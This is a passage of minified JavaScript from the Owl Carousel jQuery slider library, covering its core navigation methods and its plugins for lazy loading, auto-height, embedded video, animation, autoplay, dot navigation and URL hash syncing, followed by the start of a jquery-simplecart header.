position=this.normalize(position,true);return this._mergers[position];};Owl.prototype.clones=function(position){var odd=this._clones.length / 2,even=odd+this._items.length,map=function(index){return index%2===0?even+index / 2:odd-(index+1)/ 2};if(position===undefined){return $.map(this._clones,function(v,i){return map(i)});}
return $.map(this._clones,function(v,i){return v===position?map(i):null});};Owl.prototype.speed=function(speed){if(speed!==undefined){this._speed=speed;}
return this._speed;};Owl.prototype.coordinates=function(position){var multiplier=1,newPosition=position-1,coordinate;if(position===undefined){return $.map(this._coordinates,$.proxy(function(coordinate,index){return this.coordinates(index);},this));}
if(this.settings.center){if(this.settings.rtl){multiplier=-1;newPosition=position+1;}
coordinate=this._coordinates[position];coordinate+=(this.width()-coordinate+(this._coordinates[newPosition]||0))/ 2*multiplier;}else{coordinate=this._coordinates[newPosition]||0;}
coordinate=Math.ceil(coordinate);return coordinate;};Owl.prototype.duration=function(from,to,factor){if(factor===0){return 0;}
return Math.min(Math.max(Math.abs(to-from),1),6)*Math.abs((factor||this.settings.smartSpeed));};Owl.prototype.to=function(position,speed){var current=this.current(),revert=null,distance=position-this.relative(current),direction=(distance>0)-(distance<0),items=this._items.length,minimum=this.minimum(),maximum=this.maximum();if(this.settings.loop){if(!this.settings.rewind&&Math.abs(distance)>items / 2){distance+=direction*-1*items;}
position=current+distance;revert=((position-minimum)%items+items)%items+minimum;if(revert!==position&&revert-distance<=maximum&&revert-distance>0){current=revert-distance;position=revert;this.reset(current);}}else if(this.settings.rewind){maximum+=1;position=(position%maximum+maximum)%maximum;}else{position=Math.max(minimum,Math.min(maximum,position));}
this.speed(this.duration(current,position,speed));this.current(position);if(this.$element.is(':visible')){this.update();}};Owl.prototype.next=function(speed){speed=speed||false;this.to(this.relative(this.current())+1,speed);};Owl.prototype.prev=function(speed){speed=speed||false;this.to(this.relative(this.current())-1,speed);};Owl.prototype.onTransitionEnd=function(event){if(event!==undefined){event.stopPropagation();if((event.target||event.srcElement||event.originalTarget)!==this.$stage.get(0)){return false;}}
this.leave('animating');this.trigger('translated');};Owl.prototype.viewport=function(){var width;if(this.options.responsiveBaseElement!==window){width=$(this.options.responsiveBaseElement).width();}else if(window.innerWidth){width=window.innerWidth;}else if(document.documentElement&&document.documentElement.clientWidth){width=document.documentElement.clientWidth;}else{console.warn('Can not detect viewport width.');}
return width;};Owl.prototype.replace=function(content){this.$stage.empty();this._items=[];if(content){content=(content instanceof jQuery)?content:$(content);}
if(this.settings.nestedItemSelector){content=content.find('.'+this.settings.nestedItemSelector);}
content.filter(function(){return this.nodeType===1;}).each($.proxy(function(index,item){item=this.prepare(item);this.$stage.append(item);this._items.push(item);this._mergers.push(item.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);},this));this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0);this.invalidate('items');};Owl.prototype.add=function(content,position){var current=this.relative(this._current);position=position===undefined?this._items.length:this.normalize(position,true);content=content instanceof jQuery?content:$(content);this.trigger('add',{content:content,position:position});content=this.prepare(content);if(this._items.length===0||position===this._items.length){this._items.length===0&&this.$stage.append(content);this._items.length!==0&&this._items[position-1].after(content);this._items.push(content);this._mergers.push(content.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);}else{this._items[position].before(content);this._items.splice(position,0,content);this._mergers.splice(position,0,content.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);}
this._items[current]&&this.reset(this._items[current].index());this.invalidate('items');this.trigger('added',{content:content,position:position});};Owl.prototype.remove=function(position){position=this.normalize(position,true);if(position===undefined){return;}
this.trigger('remove',{content:this._items[position],position:position});this._items[position].remove();this._items.splice(position,1);this._mergers.splice(position,1);this.invalidate('items');this.trigger('removed',{content:null,position:position});};Owl.prototype.preloadAutoWidthImages=function(images){images.each($.proxy(function(i,element){this.enter('pre-loading');element=$(element);$(new Image()).one('load',$.proxy(function(e){element.attr('src',e.target.src);element.css('opacity',1);this.leave('pre-loading');!this.is('pre-loading')&&!this.is('initializing')&&this.refresh();},this)).attr('src',element.attr('src')||element.attr('data-src')||element.attr('data-src-retina'));},this));};Owl.prototype.destroy=function(){this.$element.off('.owl.core');this.$stage.off('.owl.core');$(document).off('.owl.core');if(this.settings.responsive!==false){window.clearTimeout(this.resizeTimer);this.off(window,'resize',this._handlers.onThrottledResize);}
for(var i in this._plugins){this._plugins[i].destroy();}
this.$stage.children('.cloned').remove();this.$stage.unwrap();this.$stage.children().contents().unwrap();this.$stage.children().unwrap();this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr('class',this.$element.attr('class').replace(new RegExp(this.options.responsiveClass+'-\\S+\\s','g'),'')).removeData('owl.carousel');};Owl.prototype.op=function(a,o,b){var rtl=this.settings.rtl;switch(o){case'<':return rtl?a>b:a<b;case'>':return rtl?a<b:a>b;case'>=':return rtl?a<=b:a>=b;case'<=':return rtl?a>=b:a<=b;default:break;}};Owl.prototype.on=function(element,event,listener,capture){if(element.addEventListener){element.addEventListener(event,listener,capture);}else if(element.attachEvent){element.attachEvent('on'+event,listener);}};Owl.prototype.off=function(element,event,listener,capture){if(element.removeEventListener){element.removeEventListener(event,listener,capture);}else if(element.detachEvent){element.detachEvent('on'+event,listener);}};Owl.prototype.trigger=function(name,data,namespace,state,enter){var status={item:{count:this._items.length,index:this.current()}},handler=$.camelCase($.grep(['on',name,namespace],function(v){return v}).join('-').toLowerCase()),event=$.Event([name,'owl',namespace||'carousel'].join('.').toLowerCase(),$.extend({relatedTarget:this},status,data));if(!this._supress[name]){$.each(this._plugins,function(name,plugin){if(plugin.onTrigger){plugin.onTrigger(event);}});this.register({type:Owl.Type.Event,name:name});this.$element.trigger(event);if(this.settings&&typeof this.settings[handler]==='function'){this.settings[handler].call(this,event);}}
return event;};Owl.prototype.enter=function(name){$.each([name].concat(this._states.tags[name]||[]),$.proxy(function(i,name){if(this._states.current[name]===undefined){this._states.current[name]=0;}
this._states.current[name]++;},this));};Owl.prototype.leave=function(name){$.each([name].concat(this._states.tags[name]||[]),$.proxy(function(i,name){this._states.current[name]--;},this));};Owl.prototype.register=function(object){if(object.type===Owl.Type.Event){if(!$.event.special[object.name]){$.event.special[object.name]={};}
if(!$.event.special[object.name].owl){var _default=$.event.special[object.name]._default;$.event.special[object.name]._default=function(e){if(_default&&_default.apply&&(!e.namespace||e.namespace.indexOf('owl')===-1)){return _default.apply(this,arguments);}
return e.namespace&&e.namespace.indexOf('owl')>-1;};$.event.special[object.name].owl=true;}}else if(object.type===Owl.Type.State){if(!this._states.tags[object.name]){this._states.tags[object.name]=object.tags;}else{this._states.tags[object.name]=this._states.tags[object.name].concat(object.tags);}
this._states.tags[object.name]=$.grep(this._states.tags[object.name],$.proxy(function(tag,i){return $.inArray(tag,this._states.tags[object.name])===i;},this));}};Owl.prototype.suppress=function(events){$.each(events,$.proxy(function(index,event){this._supress[event]=true;},this));};Owl.prototype.release=function(events){$.each(events,$.proxy(function(index,event){delete this._supress[event];},this));};Owl.prototype.pointer=function(event){var result={x:null,y:null};event=event.originalEvent||event||window.event;event=event.touches&&event.touches.length?event.touches[0]:event.changedTouches&&event.changedTouches.length?event.changedTouches[0]:event;if(event.pageX){result.x=event.pageX;result.y=event.pageY;}else{result.x=event.clientX;result.y=event.clientY;}
return result;};Owl.prototype.isNumeric=function(number){return!isNaN(parseFloat(number));};Owl.prototype.difference=function(first,second){return{x:first.x-second.x,y:first.y-second.y};};$.fn.owlCarousel=function(option){var args=Array.prototype.slice.call(arguments,1);return this.each(function(){var $this=$(this),data=$this.data('owl.carousel');if(!data){data=new Owl(this,typeof option=='object'&&option);$this.data('owl.carousel',data);$.each(['next','prev','to','destroy','refresh','replace','add','remove'],function(i,event){data.register({type:Owl.Type.Event,name:event});data.$element.on(event+'.owl.carousel.core',$.proxy(function(e){if(e.namespace&&e.relatedTarget!==this){this.suppress([event]);data[event].apply(this,[].slice.call(arguments,1));this.release([event]);}},data));});}
if(typeof option=='string'&&option.charAt(0)!=='_'){data[option].apply(data,args);}});};$.fn.owlCarousel.Constructor=Owl;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var AutoRefresh=function(carousel){this._core=carousel;this._interval=null;this._visible=null;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoRefresh){this.watch();}},this)};this._core.options=$.extend({},AutoRefresh.Defaults,this._core.options);this._core.$element.on(this._handlers);};AutoRefresh.Defaults={autoRefresh:true,autoRefreshInterval:500};AutoRefresh.prototype.watch=function(){if(this._interval){return;}
this._visible=this._core.$element.is(':visible');this._interval=window.setInterval($.proxy(this.refresh,this),this._core.settings.autoRefreshInterval);};AutoRefresh.prototype.refresh=function(){if(this._core.$element.is(':visible')===this._visible){return;}
this._visible=!this._visible;this._core.$element.toggleClass('owl-hidden',!this._visible);this._visible&&(this._core.invalidate('width')&&this._core.refresh());};AutoRefresh.prototype.destroy=function(){var handler,property;window.clearInterval(this._interval);for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.AutoRefresh=AutoRefresh;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Lazy=function(carousel){this._core=carousel;this._loaded=[];this._handlers={'initialized.owl.carousel change.owl.carousel resized.owl.carousel':$.proxy(function(e){if(!e.namespace){return;}
if(!this._core.settings||!this._core.settings.lazyLoad){return;}
if((e.property&&e.property.name=='position')||e.type=='initialized'){var settings=this._core.settings,n=(settings.center&&Math.ceil(settings.items / 2)||settings.items),i=((settings.center&&n*-1)||0),position=(e.property&&e.property.value!==undefined?e.property.value:this._core.current())+i,clones=this._core.clones().length,load=$.proxy(function(i,v){this.load(v)},this);while(i++<n){this.load(clones / 2+this._core.relative(position));clones&&$.each(this._core.clones(this._core.relative(position)),load);position++;}}},this)};this._core.options=$.extend({},Lazy.Defaults,this._core.options);this._core.$element.on(this._handlers);};Lazy.Defaults={lazyLoad:false};Lazy.prototype.load=function(position){var $item=this._core.$stage.children().eq(position),$elements=$item&&$item.find('.owl-lazy');if(!$elements||$.inArray($item.get(0),this._loaded)>-1){return;}
$elements.each($.proxy(function(index,element){var $element=$(element),image,url=(window.devicePixelRatio>1&&$element.attr('data-src-retina'))||$element.attr('data-src');this._core.trigger('load',{element:$element,url:url},'lazy');if($element.is('img')){$element.one('load.owl.lazy',$.proxy(function(){$element.css('opacity',1);this._core.trigger('loaded',{element:$element,url:url},'lazy');},this)).attr('src',url);}else{image=new Image();image.onload=$.proxy(function(){$element.css({'background-image':'url("'+url+'")','opacity':'1'});this._core.trigger('loaded',{element:$element,url:url},'lazy');},this);image.src=url;}},this));this._loaded.push($item.get(0));};Lazy.prototype.destroy=function(){var handler,property;for(handler in this.handlers){this._core.$element.off(handler,this.handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Lazy=Lazy;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var AutoHeight=function(carousel){this._core=carousel;this._handlers={'initialized.owl.carousel refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight){this.update();}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight&&e.property.name=='position'){this.update();}},this),'loaded.owl.lazy':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight&&e.element.closest('.'+this._core.settings.itemClass).index()===this._core.current()){this.update();}},this)};this._core.options=$.extend({},AutoHeight.Defaults,this._core.options);this._core.$element.on(this._handlers);};AutoHeight.Defaults={autoHeight:false,autoHeightClass:'owl-height'};AutoHeight.prototype.update=function(){var start=this._core._current,end=start+this._core.settings.items,visible=this._core.$stage.children().toArray().slice(start,end),heights=[],maxheight=0;$.each(visible,function(index,item){heights.push($(item).height());});maxheight=Math.max.apply(null,heights);this._core.$stage.parent().height(maxheight).addClass(this._core.settings.autoHeightClass);};AutoHeight.prototype.destroy=function(){var handler,property;for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.AutoHeight=AutoHeight;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Video=function(carousel){this._core=carousel;this._videos={};this._playing=null;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace){this._core.register({type:'state',name:'playing',tags:['interacting']});}},this),'resize.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.video&&this.isInFullScreen()){e.preventDefault();}},this),'refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.is('resizing')){this._core.$stage.find('.cloned .owl-video-frame').remove();}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='position'&&this._playing){this.stop();}},this),'prepared.owl.carousel':$.proxy(function(e){if(!e.namespace){return;}
var $element=$(e.content).find('.owl-video');if($element.length){$element.css('display','none');this.fetch($element,$(e.content));}},this)};this._core.options=$.extend({},Video.Defaults,this._core.options);this._core.$element.on(this._handlers);this._core.$element.on('click.owl.video','.owl-video-play-icon',$.proxy(function(e){this.play(e);},this));};Video.Defaults={video:false,videoHeight:false,videoWidth:false};Video.prototype.fetch=function(target,item){var type=(function(){if(target.attr('data-vimeo-id')){return'vimeo';}else if(target.attr('data-vzaar-id')){return'vzaar'}else{return'youtube';}})(),id=target.attr('data-vimeo-id')||target.attr('data-youtube-id')||target.attr('data-vzaar-id'),width=target.attr('data-width')||this._core.settings.videoWidth,height=target.attr('data-height')||this._core.settings.videoHeight,url=target.attr('href');if(url){id=url.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/);if(id[3].indexOf('youtu')>-1){type='youtube';}else if(id[3].indexOf('vimeo')>-1){type='vimeo';}else if(id[3].indexOf('vzaar')>-1){type='vzaar';}else{throw new Error('Video URL not supported.');}
id=id[6];}else{throw new Error('Missing video URL.');}
this._videos[url]={type:type,id:id,width:width,height:height};item.attr('data-video',url);this.thumbnail(target,this._videos[url]);};Video.prototype.thumbnail=function(target,video){var tnLink,icon,path,dimensions=video.width&&video.height?'style="width:'+video.width+'px;height:'+video.height+'px;"':'',customTn=target.find('img'),srcType='src',lazyClass='',settings=this._core.settings,create=function(path){icon='<div class="owl-video-play-icon"></div>';if(settings.lazyLoad){tnLink='<div class="owl-video-tn '+lazyClass+'" '+srcType+'="'+path+'"></div>';}else{tnLink='<div class="owl-video-tn" style="opacity:1;background-image:url('+path+')"></div>';}
target.after(tnLink);target.after(icon);};target.wrap('<div class="owl-video-wrapper"'+dimensions+'></div>');if(this._core.settings.lazyLoad){srcType='data-src';lazyClass='owl-lazy';}
if(customTn.length){create(customTn.attr(srcType));customTn.remove();return false;}
if(video.type==='youtube'){path="//img.youtube.com/vi/"+video.id+"/hqdefault.jpg";create(path);}else if(video.type==='vimeo'){$.ajax({type:'GET',url:'//vimeo.com/api/v2/video/'+video.id+'.json',jsonp:'callback',dataType:'jsonp',success:function(data){path=data[0].thumbnail_large;create(path);}});}else if(video.type==='vzaar'){$.ajax({type:'GET',url:'//vzaar.com/api/videos/'+video.id+'.json',jsonp:'callback',dataType:'jsonp',success:function(data){path=data.framegrab_url;create(path);}});}};Video.prototype.stop=function(){this._core.trigger('stop',null,'video');this._playing.find('.owl-video-frame').remove();this._playing.removeClass('owl-video-playing');this._playing=null;this._core.leave('playing');this._core.trigger('stopped',null,'video');};Video.prototype.play=function(event){var target=$(event.target),item=target.closest('.'+this._core.settings.itemClass),video=this._videos[item.attr('data-video')],width=video.width||'100%',height=video.height||this._core.$stage.height(),html;if(this._playing){return;}
this._core.enter('playing');this._core.trigger('play',null,'video');item=this._core.items(this._core.relative(item.index()));this._core.reset(item.index());if(video.type==='youtube'){html='<iframe width="'+width+'" height="'+height+'" src="//www.youtube.com/embed/'+
video.id+'?autoplay=1&rel=0&v='+video.id+'" frameborder="0" allowfullscreen></iframe>';}else if(video.type==='vimeo'){html='<iframe src="//player.vimeo.com/video/'+video.id+'?autoplay=1" width="'+width+'" height="'+height+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>';}else if(video.type==='vzaar'){html='<iframe frameborder="0"'+'height="'+height+'"'+'width="'+width+'" allowfullscreen mozallowfullscreen webkitAllowFullScreen '+'src="//view.vzaar.com/'+video.id+'/player?autoplay=true"></iframe>';}
$('<div class="owl-video-frame">'+html+'</div>').insertAfter(item.find('.owl-video'));this._playing=item.addClass('owl-video-playing');};Video.prototype.isInFullScreen=function(){var element=document.fullscreenElement||document.mozFullScreenElement||document.webkitFullscreenElement;return element&&$(element).parent().hasClass('owl-video-frame');};Video.prototype.destroy=function(){var handler,property;this._core.$element.off('click.owl.video');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Video=Video;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Animate=function(scope){this.core=scope;this.core.options=$.extend({},Animate.Defaults,this.core.options);this.swapping=true;this.previous=undefined;this.next=undefined;this.handlers={'change.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.previous=this.core.current();this.next=e.property.value;}},this),'drag.owl.carousel dragged.owl.carousel translated.owl.carousel':$.proxy(function(e){if(e.namespace){this.swapping=e.type=='translated';}},this),'translate.owl.carousel':$.proxy(function(e){if(e.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)){this.swap();}},this)};this.core.$element.on(this.handlers);};Animate.Defaults={animateOut:false,animateIn:false};Animate.prototype.swap=function(){if(this.core.settings.items!==1){return;}
if(!$.support.animation||!$.support.transition){return;}
this.core.speed(0);var left,clear=$.proxy(this.clear,this),previous=this.core.$stage.children().eq(this.previous),next=this.core.$stage.children().eq(this.next),incoming=this.core.settings.animateIn,outgoing=this.core.settings.animateOut;if(this.core.current()===this.previous){return;}
if(outgoing){left=this.core.coordinates(this.previous)-this.core.coordinates(this.next);previous.one($.support.animation.end,clear).css({'left':left+'px'}).addClass('animated owl-animated-out').addClass(outgoing);}
if(incoming){next.one($.support.animation.end,clear).addClass('animated owl-animated-in').addClass(incoming);}};Animate.prototype.clear=function(e){$(e.target).css({'left':''}).removeClass('animated owl-animated-out owl-animated-in').removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut);this.core.onTransitionEnd();};Animate.prototype.destroy=function(){var handler,property;for(handler in this.handlers){this.core.$element.off(handler,this.handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Animate=Animate;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Autoplay=function(carousel){this._core=carousel;this._timeout=null;this._paused=false;this._handlers={'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='settings'){if(this._core.settings.autoplay){this.play();}else{this.stop();}}else if(e.namespace&&e.property.name==='position'){if(this._core.settings.autoplay){this._setAutoPlayInterval();}}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoplay){this.play();}},this),'play.owl.autoplay':$.proxy(function(e,t,s){if(e.namespace){this.play(t,s);}},this),'stop.owl.autoplay':$.proxy(function(e){if(e.namespace){this.stop();}},this),'mouseover.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'mouseleave.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.play();}},this),'touchstart.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'touchend.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause){this.play();}},this)};this._core.$element.on(this._handlers);this._core.options=$.extend({},Autoplay.Defaults,this._core.options);};Autoplay.Defaults={autoplay:false,autoplayTimeout:5000,autoplayHoverPause:false,autoplaySpeed:false};Autoplay.prototype.play=function(timeout,speed){this._paused=false;if(this._core.is('rotating')){return;}
this._core.enter('rotating');this._setAutoPlayInterval();};Autoplay.prototype._getNextTimeout=function(timeout,speed){if(this._timeout){window.clearTimeout(this._timeout);}
return window.setTimeout($.proxy(function(){if(this._paused||this._core.is('busy')||this._core.is('interacting')||document.hidden){return;}
this._core.next(speed||this._core.settings.autoplaySpeed);},this),timeout||this._core.settings.autoplayTimeout);};Autoplay.prototype._setAutoPlayInterval=function(){this._timeout=this._getNextTimeout();};Autoplay.prototype.stop=function(){if(!this._core.is('rotating')){return;}
window.clearTimeout(this._timeout);this._core.leave('rotating');};Autoplay.prototype.pause=function(){if(!this._core.is('rotating')){return;}
this._paused=true;};Autoplay.prototype.destroy=function(){var handler,property;this.stop();for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.autoplay=Autoplay;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Navigation=function(carousel){this._core=carousel;this._initialized=false;this._pages=[];this._controls={};this._templates=[];this.$element=this._core.$element;this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to};this._handlers={'prepared.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.push('<div class="'+this._core.settings.dotClass+'">'+
$(e.content).find('[data-dot]').addBack('[data-dot]').attr('data-dot')+'</div>');}},this),'added.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,0,this._templates.pop());}},this),'remove.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,1);}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.draw();}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&!this._initialized){this._core.trigger('initialize',null,'navigation');this.initialize();this.update();this.draw();this._initialized=true;this._core.trigger('initialized',null,'navigation');}},this),'refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._initialized){this._core.trigger('refresh',null,'navigation');this.update();this.draw();this._core.trigger('refreshed',null,'navigation');}},this)};this._core.options=$.extend({},Navigation.Defaults,this._core.options);this.$element.on(this._handlers);};Navigation.Defaults={nav:false,navText:['prev','next'],navSpeed:false,navElement:'div',navContainer:false,navContainerClass:'owl-nav',navClass:['owl-prev','owl-next'],slideBy:1,dotClass:'owl-dot',dotsClass:'owl-dots',dots:true,dotsEach:false,dotsData:false,dotsSpeed:false,dotsContainer:false};Navigation.prototype.initialize=function(){var override,settings=this._core.settings;this._controls.$relative=(settings.navContainer?$(settings.navContainer):$('<div>').addClass(settings.navContainerClass).appendTo(this.$element)).addClass('disabled');this._controls.$previous=$('<'+settings.navElement+'>').addClass(settings.navClass[0]).html(settings.navText[0]).prependTo(this._controls.$relative).on('click',$.proxy(function(e){this.prev(settings.navSpeed);},this));this._controls.$next=$('<'+settings.navElement+'>').addClass(settings.navClass[1]).html(settings.navText[1]).appendTo(this._controls.$relative).on('click',$.proxy(function(e){this.next(settings.navSpeed);},this));if(!settings.dotsData){this._templates=[$('<div>').addClass(settings.dotClass).append($('<span>')).prop('outerHTML')];}
this._controls.$absolute=(settings.dotsContainer?$(settings.dotsContainer):$('<div>').addClass(settings.dotsClass).appendTo(this.$element)).addClass('disabled');this._controls.$absolute.on('click','div',$.proxy(function(e){var index=$(e.target).parent().is(this._controls.$absolute)?$(e.target).index():$(e.target).parent().index();e.preventDefault();this.to(index,settings.dotsSpeed);},this));for(override in this._overrides){this._core[override]=$.proxy(this[override],this);}};Navigation.prototype.destroy=function(){var handler,control,property,override;for(handler in this._handlers){this.$element.off(handler,this._handlers[handler]);}
for(control in this._controls){this._controls[control].remove();}
for(override in this.overides){this._core[override]=this._overrides[override];}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};Navigation.prototype.update=function(){var i,j,k,lower=this._core.clones().length / 2,upper=lower+this._core.items().length,maximum=this._core.maximum(true),settings=this._core.settings,size=settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items;if(settings.slideBy!=='page'){settings.slideBy=Math.min(settings.slideBy,settings.items);}
if(settings.dots||settings.slideBy=='page'){this._pages=[];for(i=lower,j=0,k=0;i<upper;i++){if(j>=size||j===0){this._pages.push({start:Math.min(maximum,i-lower),end:i-lower+size-1});if(Math.min(maximum,i-lower)===maximum){break;}
j=0,++k;}
j+=this._core.mergers(this._core.relative(i));}}};Navigation.prototype.draw=function(){var difference,settings=this._core.settings,disabled=this._core.items().length<=settings.items,index=this._core.relative(this._core.current()),loop=settings.loop||settings.rewind;this._controls.$relative.toggleClass('disabled',!settings.nav||disabled);if(settings.nav){this._controls.$previous.toggleClass('disabled',!loop&&index<=this._core.minimum(true));this._controls.$next.toggleClass('disabled',!loop&&index>=this._core.maximum(true));}
this._controls.$absolute.toggleClass('disabled',!settings.dots||disabled);if(settings.dots){difference=this._pages.length-this._controls.$absolute.children().length;if(settings.dotsData&&difference!==0){this._controls.$absolute.html(this._templates.join(''));}else if(difference>0){this._controls.$absolute.append(new Array(difference+1).join(this._templates[0]));}else if(difference<0){this._controls.$absolute.children().slice(difference).remove();}
this._controls.$absolute.find('.active').removeClass('active');this._controls.$absolute.children().eq($.inArray(this.current(),this._pages)).addClass('active');}};Navigation.prototype.onTrigger=function(event){var settings=this._core.settings;event.page={index:$.inArray(this.current(),this._pages),count:this._pages.length,size:settings&&(settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items)};};Navigation.prototype.current=function(){var current=this._core.relative(this._core.current());return $.grep(this._pages,$.proxy(function(page,index){return page.start<=current&&page.end>=current;},this)).pop();};Navigation.prototype.getPosition=function(successor){var position,length,settings=this._core.settings;if(settings.slideBy=='page'){position=$.inArray(this.current(),this._pages);length=this._pages.length;successor?++position:--position;position=this._pages[((position%length)+length)%length].start;}else{position=this._core.relative(this._core.current());length=this._core.items().length;successor?position+=settings.slideBy:position-=settings.slideBy;}
return position;};Navigation.prototype.next=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(true),speed);};Navigation.prototype.prev=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(false),speed);};Navigation.prototype.to=function(position,speed,standard){var length;if(!standard&&this._pages.length){length=this._pages.length;$.proxy(this._overrides.to,this._core)(this._pages[((position%length)+length)%length].start,speed);}else{$.proxy(this._overrides.to,this._core)(position,speed);}};$.fn.owlCarousel.Constructor.Plugins.Navigation=Navigation;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Hash=function(carousel){this._core=carousel;this._hashes={};this.$element=this._core.$element;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.startPosition==='URLHash'){$(window).trigger('hashchange.owl.navigation');}},this),'prepared.owl.carousel':$.proxy(function(e){if(e.namespace){var hash=$(e.content).find('[data-hash]').addBack('[data-hash]').attr('data-hash');if(!hash){return;}
this._hashes[hash]=e.content;}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='position'){var current=this._core.items(this._core.relative(this._core.current())),hash=$.map(this._hashes,function(item,hash){return item===current?hash:null;}).join();if(!hash||window.location.hash.slice(1)===hash){return;}
window.location.hash=hash;}},this)};this._core.options=$.extend({},Hash.Defaults,this._core.options);this.$element.on(this._handlers);$(window).on('hashchange.owl.navigation',$.proxy(function(e){var hash=window.location.hash.substring(1),items=this._core.$stage.children(),position=this._hashes[hash]&&items.index(this._hashes[hash]);if(position===undefined||position===this._core.current()){return;}
this._core.to(this._core.relative(position),false,true);},this));};Hash.Defaults={URLhashListener:false};Hash.prototype.destroy=function(){var handler,property;$(window).off('hashchange.owl.navigation');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Hash=Hash;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var style=$('<support>').get(0).style,prefixes='Webkit Moz O ms'.split(' '),events={transition:{end:{WebkitTransition:'webkitTransitionEnd',MozTransition:'transitionend',OTransition:'oTransitionEnd',transition:'transitionend'}},animation:{end:{WebkitAnimation:'webkitAnimationEnd',MozAnimation:'animationend',OAnimation:'oAnimationEnd',animation:'animationend'}}},tests={csstransforms:function(){return!!test('transform');},csstransforms3d:function(){return!!test('perspective');},csstransitions:function(){return!!test('transition');},cssanimations:function(){return!!test('animation');}};function test(property,prefixed){var result=false,upper=property.charAt(0).toUpperCase()+property.slice(1);$.each((property+' '+prefixes.join(upper+' ')+upper).split(' '),function(i,property){if(style[property]!==undefined){result=prefixed?property:true;return false;}});return result;}
function prefixed(property){return test(property,true);}
if(tests.csstransitions()){$.support.transition=new String(prefixed('transition'))
$.support.transition.end=events.transition.end[$.support.transition];}
if(tests.cssanimations()){$.support.animation=new String(prefixed('animation'))
$.support.animation.end=events.animation.end[$.support.animation];}
if(tests.csstransforms()){$.support.transform=new String(prefixed('transform'));$.support.transform3d=tests.csstransforms3d();}})(window.Zepto||window.jQuery,window,document);

/*
* jquery-simplecart 
* License MIT
*/
